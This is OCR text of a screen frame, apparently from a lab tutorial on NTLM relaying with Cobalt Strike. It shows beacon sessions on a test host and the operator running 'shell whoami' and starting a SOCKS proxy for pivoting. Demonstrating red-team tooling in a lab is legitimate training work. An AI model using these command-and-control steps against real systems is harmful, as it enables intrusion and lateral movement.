 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
NTLM Relaying via Coba...
root@kali: ~
05:53 PM EN
Trash
File System
Home
VBox_GAs_6
.1.26
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Generate Beacon ScareCrow
external internal listener user computer note process pid arch last
130.176.10.162 10.0.2.17 HTTPS kevin * LARRYDESKTOP cs.exe 832 x64 79ms
130.176.10.162 10.0.2.17 HTTPS kevin * LARRYDESKTOP cs.exe 5820 x64 867ms
Event Log X Beacon 10.0.2.17@5820 X Beacon 10.0.2.17@832 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
testlab\kevin
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> socks 2080
[+] started SOCKS4a server on: 2080
[+] host called home, sent: 16 bytes
[LARRYDESKTOP] kevin */832 (x64) last: 79ms
beacon>
$_
S
Right Ctrl
2019
5:53 PM
8/25/2021